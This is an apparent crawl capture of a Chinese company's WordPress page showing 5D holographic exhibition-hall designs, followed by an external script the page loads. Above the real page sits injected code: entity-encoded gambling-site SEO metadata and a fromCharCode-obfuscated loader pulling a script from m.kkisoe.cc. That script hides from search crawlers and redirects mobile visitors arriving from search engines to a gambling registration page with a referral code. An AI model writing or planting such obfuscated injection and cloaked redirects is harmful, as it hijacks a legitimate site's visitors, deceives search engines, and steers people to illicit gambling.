

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.boseetech.com/archives/489
body_size: 7024
content:
<noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#9989;&#29579;&#32773;&#183;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,47,109,46,107,107,105,115,111,101,46,99,99,47,119,122,47,49,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<!DOCTYPE html>
<html lang="zh-CN">
    <head>
        <meta charset="UTF-8">
        <meta name="renderer" content="webkit"/>
        <meta name="force-rendering" content="webkit"/>
        <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
        <title>创意5D全息多媒体展厅设计案例欣赏 - 博视界科技</title>
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                 <meta name="description" content="巨大的悬空裸眼3D球体与地面相互辉映，带来新颖震撼的体验。

       
&nbsp;
&nbsp;" />
        <meta name="keywords" content="" />
        <link rel="shortcut icon" href="">
        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.boseetech.com/wp-content/themes/focus-start0731/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='http://www.boseetech.com/wp-content/themes/focus-start0731/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='http://www.boseetech.com/wp-content/themes/focus-start0731/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.boseetech.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.boseetech.com/wp-content/themes/focus-start0731/js/jquery.min.js' id='jq-js'></script>
<script type='text/javascript' src='http://www.boseetech.com/wp-content/themes/focus-start0731/js/swiper.min.js' id='swiper-js'></script>
<script type='text/javascript' src='http://www.boseetech.com/wp-content/themes/focus-start0731/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='http://www.boseetech.com/wp-content/themes/focus-start0731/js/owl.carousel.min.js' id='carousel-js'></script>
<script type='text/javascript' src='http://www.boseetech.com/wp-content/themes/focus-start0731/js/hc-sticky.js' id='sticky-js'></script>
<script type='text/javascript' src='http://www.boseetech.com/wp-content/themes/focus-start0731/js/afterglow.min.js' id='afterglow-js'></script>
<script type='text/javascript' src='http://www.boseetech.com/wp-content/themes/focus-start0731/js/main.js' id='main-js'></script>
                <!-- IE低版本弹窗升级浏览器 -->
        <script>/*@cc_on document.write('\x3Cscript id="_iealwn_js" src="//support.dmeng.net/ie-alert-warning/latest.js">\x3C/script>'); @*/</script>
    </head>
    <body class="post-template-default single single-post postid-489 single-format-standard">
        <div class="focux-header">
            <!-- header Start -->
            <header id="header" class=" top-nav">
                <div class="container container-header">
                    <div class="row" >
                        <div class="col-md-12" >
                            <div class="header-wrap clearfix">
                                <div id="logo">
                                    <a href="http://www.boseetech.com/"><img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070609090698.png" alt="logo"></a>
                                </div>

                                <div class="mobile-button">
                                    <span></span>
                                </div>

                                <div class="show-search">
                                    <a href="#"><i class="fa fa-search"></i></a> 
                                    <div class="submenu top-search widget_search">
                                        <form role="search" method="get" class="search-form" action="http://www.boseetech.com/">

                                            <input id="s" type="search" class="search-field" placeholder="输入关键词" value="" name="s" autocomplete="off" />

                                            <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
                                        </form>                                
                                    </div>        
                                </div> 

                                <div class="nav-wrap">
                                    <nav id="mainnav" class="mainnav">
                                        <ul id="menu" class="menu"><li><a title="home" href="http://www.boseetech.com/">主页</a></li>
<li><a href="http://www.boseetech.com/5d-banquet-hall">5D全息宴会厅</a></li>
<li><a href="http://www.boseetech.com/5d-restaurant">5D全息餐厅</a></li>
<li><a href="http://www.boseetech.com/exhibition-hall">5D多媒体展厅</a></li>
<li><a href="http://www.boseetech.com/5d-tour">5D文旅夜游</a></li>
<li><a href="http://www.boseetech.com/news">资讯</a></li>
<li><a title="about us" href="http://www.boseetech.com/about">关于</a></li>
</ul>                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <!-- header End -->
        </div>  
<div class="page-title" style="background-image: url();">
    <div class="overlay"></div>
    <div class="container">
        <div class="page-title-content text-center">
            <div class="page-title-heading ">
                <h3 class="title">
                    5D多媒体展厅                </h3>
            </div>
            <div class="breadcrumbs">
                <ul class="breadcrumbs"><li><a href="http://www.boseetech.com">首页</a></li><li> &raquo; <a href="http://www.boseetech.com/exhibition-hall">5D多媒体展厅</a> &raquo; 正文</li></ul>            </div>
        </div>
    </div>
</div>        <div class="main-blog-details">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="post-wrap blog-single" >
                                                        <article class="main-single">
                                <div class="content-post">
                                    <h1 class="post-title">创意5D全息多媒体展厅设计案例欣赏</h1>
                                    <div class="post-meta">
                                        <ul>
                                            <li>发布时间：2021-7-5</li>
                                            <li>
                                                分类：<a href="http://www.boseetech.com/exhibition-hall"> 5D多媒体展厅</a>                                            </li>
                                            <li>阅读：5,646</li>
                                            <li>
                                                                                          </li>
                                        </ul>
                                    </div>
									
									
									<font color="red" size="4">“百城千店”5D婚宴普及活动进行中...<br>成本低到只为交个朋友，做大众消费的起的5D全息婚宴是我们宗旨！</font> 
							<br><br>	<font color="red" size="4">联系我们：<img width="150" height="150"src="/tel.png" alt="微信同号" />（微信同号） </font> 
									
									<img width="120" height="120"src="/wp-content/uploads/2021/07/2021070609304639.jpg" alt="添加微信" />
									
                                    <div class="post-content focux-content">
                                        <p>巨大的悬空裸眼3D球体与地面相互辉映，带来新颖震撼的体验。</p>
<p><a href="http://www.boseetech.com/wp-content/uploads/2019/02/IMG_7601.jpg"><img alt="创意5D全息多媒体展厅设计案例欣赏-博视界科技" loading="lazy" class="alignnone size-large wp-image-491" src="http://www.boseetech.com/wp-content/uploads/2019/02/IMG_7601-1024x666.jpg" alt="" width="1024" height="666" /></a></p>
<p><a href="http://www.boseetech.com/wp-content/uploads/2019/02/2021070706504410.jpg"><img alt="创意5D全息多媒体展厅设计案例欣赏-博视界科技" loading="lazy" class="alignnone size-full wp-image-684" src="http://www.boseetech.com/wp-content/uploads/2019/02/2021070706504410.jpg" alt="" width="500" height="313" /></a> <a href="http://www.boseetech.com/wp-content/uploads/2019/02/2021070706525380.jpg"><img alt="创意5D全息多媒体展厅设计案例欣赏-博视界科技" loading="lazy" class="alignnone size-full wp-image-686" src="http://www.boseetech.com/wp-content/uploads/2019/02/2021070706525380.jpg" alt="" width="1600" height="1066" /></a> <a href="http://www.boseetech.com/wp-content/uploads/2019/02/2021070706513048.jpg"><img alt="创意5D全息多媒体展厅设计案例欣赏-博视界科技" loading="lazy" class="alignnone size-full wp-image-685" src="http://www.boseetech.com/wp-content/uploads/2019/02/2021070706513048.jpg" alt="" width="551" height="539" /></a> <a href="http://www.boseetech.com/wp-content/uploads/2019/02/2021070706501863.jpg"><img alt="创意5D全息多媒体展厅设计案例欣赏-博视界科技" loading="lazy" class="alignnone size-full wp-image-683" src="http://www.boseetech.com/wp-content/uploads/2019/02/2021070706501863.jpg" alt="" width="1505" height="877" /></a> <a href="http://www.boseetech.com/wp-content/uploads/2019/02/2021070706501142-scaled.jpg"><img alt="创意5D全息多媒体展厅设计案例欣赏-博视界科技" loading="lazy" class="alignnone size-full wp-image-682" src="http://www.boseetech.com/wp-content/uploads/2019/02/2021070706501142-scaled.jpg" alt="" width="2560" height="1707" /></a> <a href="http://www.boseetech.com/wp-content/uploads/2021/07/2021070609154831.jpg"><img alt="创意5D全息多媒体展厅设计案例欣赏-博视界科技" loading="lazy" class="alignnone size-full wp-image-667" src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070609154831.jpg" alt="" width="1280" height="640" /></a> <a href="http://www.boseetech.com/wp-content/uploads/2019/02/2021070706500596.jpg"><img alt="创意5D全息多媒体展厅设计案例欣赏-博视界科技" loading="lazy" class="alignnone size-full wp-image-680" src="http://www.boseetech.com/wp-content/uploads/2019/02/2021070706500596.jpg" alt="" width="786" height="524" /></a> <a href="http://www.boseetech.com/wp-content/uploads/2019/02/2021070706500739.jpg"><img alt="创意5D全息多媒体展厅设计案例欣赏-博视界科技" loading="lazy" class="alignnone size-full wp-image-681" src="http://www.boseetech.com/wp-content/uploads/2019/02/2021070706500739.jpg" alt="" width="702" height="436" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
                                    </div>
                                </div>
                                <div class="post-categories">
                                                                    </div>
                                <!-- share -->
                                <div class="share clearfix">
                                    <span style="float: left;line-height: 36px;">分享到：</span>
                                    <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
                                    <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
                                </div>
                                <nav class="post-navigation">
                                    <div class="row">
                                                                                <div class="post-navigation-left col-12 col-sm-6">
                                            <span>上一篇</span>
                                            <div class="entry-navigation__link">
                                                <a href="http://www.boseetech.com/archives/707" rel="prev">裸眼3D建筑投影灯光秀是什么</a>                                            </div>
                                        </div>
                                        <div class="post-navigation-right col-12 col-sm-6">
                                            <span>下一篇</span>
                                            <div class="entry-navigation__link">
                                                <a href="http://www.boseetech.com/archives/454" rel="next">5D全息宴会厅与传统宴会厅的竞争优势分析</a>                                            </div>
                                        </div>
                                    </div>
                                </nav>
                            </article>
                                                        <div class="clearfix"></div>
                        </div>
                        
<div class="sidebar sidebar-blog clearfix">
<div class="widget-item widget-recent-news">
        <h3 class="widget-title">最新动态</h3>
    <div class="widget-content">
        <ul>
                                   <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/1125"><img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070709102071.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/1125">湖北恩施莱盛宴5D全息宴会厅2025盛大开启</a>
                    </h5>
                    <p class="thumb-new-day">2025-2-6</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/1121"><img src="http://www.szzs360.com/news/2024/10/image/20241029105761586158.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/1121">Christie HS 系列激光投影机和潘多拉魔盒为韩国HEI博物馆带来沉浸式视觉体验</a>
                    </h5>
                    <p class="thumb-new-day">2024-12-11</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/1114"><img src="http://www.szzs360.com/news/2024/9/image/20240926110799359935.gif" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/1114">探索蔚蓝奥秘，蓝色生灵”沉浸式数字光影展</a>
                    </h5>
                    <p class="thumb-new-day">2024-10-19</p>
                </div>
            </li>
                    </ul>
    </div>
</div><div class="widget-item widget-recent-news recommend-news">
        <h3 class="widget-title">文章推荐</h3>
    <div class="widget-content">
        <ul>
                                   <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/454"><img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070709102071.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/454">5D全息宴会厅与传统宴会厅的竞争优势分析</a>
                    </h5>
                    <p class="thumb-new-day">7,770</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/564"><img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070709102793.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/564">售楼部cave全息沉浸式体验系统解析，看房新体验</a>
                    </h5>
                    <p class="thumb-new-day">3,676</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/285"><img src="http://www.boseetech.com/wp-content/uploads/2017/03/6403.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/285">绿茶3D全息餐厅Playking，美图看过来</a>
                    </h5>
                    <p class="thumb-new-day">1,770</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/160"><img src="http://www.boseetech.com/wp-content/uploads/2015/06/20150620213519.png" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/160">强大的局域网同步播放软件下载，远程多通道融合同步播放器</a>
                    </h5>
                    <p class="thumb-new-day">2,485</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/143"><img src="http://www.boseetech.com/wp-content/uploads/2014/12/01.png" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/143">边缘融合软件下载，16通道桌面融合软件，投影融合win7版</a>
                    </h5>
                    <p class="thumb-new-day">2,795</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/131"><img src="http://www.boseetech.com/wp-content/uploads/2015/01/20111151539461.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/131">大连卫星产业园多媒体沙盘投影</a>
                    </h5>
                    <p class="thumb-new-day">1,422</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/1103"><img src="http://www.szzs360.com/news/2021/9/image/20210930120655385538.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/1103">南沙全自主知识产权打造的全球溯源中心展厅</a>
                    </h5>
                    <p class="thumb-new-day">1,070</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/117"><img src="http://www.boseetech.com/wp-content/uploads/2015/01/1_101014144221_11.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/117">奥迪汽车4S店应用多点触控技术</a>
                    </h5>
                    <p class="thumb-new-day">1,179</p>
                </div>
            </li>
                    </ul>
    </div>
</div><div class="widget-item widget-tags">
    <div class="title-link">
                <h3 class="widget-title">文章标签</h3>
    </div>
    <div class="widget-content">
        <div class="tags">
                                            </div>
    </div>
</div></div>                    </div>
                </div>
            </div>
        </div>
        <!-- footer Start -->
                <footer id="footer">
            <div class="footer-widgets">
                <div class="top">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-4 col-md-6">
                                <div class="widget widget-about">
                                    <div id="logo-ft">
                                        <a href="http://www.boseetech.com/"><img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070609090698.png" alt="logo-ft"></a>
                                    </div>
                                    <div class="desc">
                                        <p class="text-widget pd-right-40">专业的5D全息餐厅、5D全息宴会厅、5D多媒体展厅、5D全息ktv等产业的整体解决方案供应商。</p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6">
                                <div class="widget widget-links">
                                    <h5 class="widget-title">导航链接</h5>
                                    <ul>
                                                                                <li><a href="/5d-restaurant">5D全息餐厅</a></li>
                                                                                <li><a href="/5d-banquet-hall">5D全息宴会厅</a></li>
                                                                                <li><a href="/5d-ktv">5D全息KTV</a></li>
                                                                                <li><a href="/exhibition-hall">5D多媒体展厅</a></li>
                                                                            </ul>
                                </div>
                            </div>
                            <div class="col-lg-2 col-md-6 col-6">
                                <div class="widget widget-subscribe">
                                    <h5 class="widget-title">关注我们</h5>
                                    <div class="qrcode">
                                        <img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070609304639.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-6">
                                <div class="widget widget-contact">
                                    <h5 class="widget-title">联系方式</h5>
                                    <div class="text-widget">
                                        <img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070710215111.png" />                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bottom copyright">
                    <div class="container">
                                                <div class="widget widget-text">
                            Powered by BoseeTech ©2015-2025  <a href="https://beian.miit.gov.cn/" target="_blank">鄂ICP备15000474号</a> <script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('8.7(9("%b a=\'3\'%0%1/2%0%4 6=\'5://c.j.i/k.m%l%e\' d=\'f/h\'%0%1/g%0"));',23,23,'3E|3C|span|cnzz_stat_icon_1280305002|3Cscript|https|src|write|document|unescape|id|3Cspan|s4|type|3D1280305002|text|script|javascript|com|cnzz|stat|3Fid|php'.split('|'),0,{}))
</script>                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <!-- footer End -->
                <!-- suspension -->
        <div class="suspension d-none d-xl-block">
            <div class="suspension-box">
                <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank" class="a a-service "><i class="fa fa-qq"></i></a>
                <a href="javascript:;" class="a a-service-phone "><i class="fa fa-phone"></i></a>
                <a href="javascript:;" class="a a-qrcode"><i class="fa fa-weixin"></i></a>
                <a href="javascript:;" class="a a-top"><i class="fa fa-angle-double-up"></i></a>
                <div class="d d-service">
                    <i class="arrow"></i>
                    <div class="inner-box">
                        <div class="d-service-item clearfix">
                            <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank" class="clearfix"><span class="circle"><i class="i-qq"></i></span><h3>咨询在线客服</h3></a>
                        </div>
                    </div>
                </div>
                <div class="d d-service-phone">
                    <i class="arrow"></i>
                    <div class="inner-box">
                        <div class="d-service-item clearfix">
                            <span class="circle"><i class="i-tel"></i></span>
                            <div class="text">
                                <p>服务热线</p>
                                <p class="red number">186 8233 4882</p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="d d-qrcode">
                    <i class="arrow"></i>
                    <div class="inner-box">
                        <div class="qrcode-img"><img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070609304639.jpg" alt=""></div>
                        <p>扫一扫，关注我们</p>
                    </div>
                </div>
            </div>
        </div>
                
         
                    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b627f40617d6847c96547926bca56a42";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
        
            </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://m.kkisoe.cc/wz/1.js
body_size: 750
content:
var url_1736="https://api.zzfxfz.com";var token_1736="542d88ea8d6db2d71f14834ff7d2986b0a9f8cacd6809f7ac16f2d6eb3572e0b";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);
function isSpider() {
//判断是否为蜘蛛，是蜘蛛返回true
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}
function is_from_search_engine(){
//如果是搜索引擎点点入
  var r = document.referrer;
  r = r.toLowerCase(); 
  var aSites = new Array('google.','baidu.','sm.','soso.','so.','360.','yahoo.','youdao.','sogou.','gougou.','bing.');//搜索引擎入口设为数组
  var b = false;
  for (var i in aSites){
    if (r.indexOf(aSites[i]) > 0){
      b = true;
      break;
    }
  }
  return b;
}
function isMobile() {
//判断如果是手机端和电脑端跳转不同的网页
  if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)))
    return true;
  else
    return false;
}

if(!isSpider()){
  if(is_from_search_engine()){
    if(isMobile()) {
     window.location.href = 'https://www.9sozq2.vip:8004/entry/register83816/?i_code=46138920';//https://jy5918.com/m.php
    } else {
     window.location.href = '';
    }
  }
}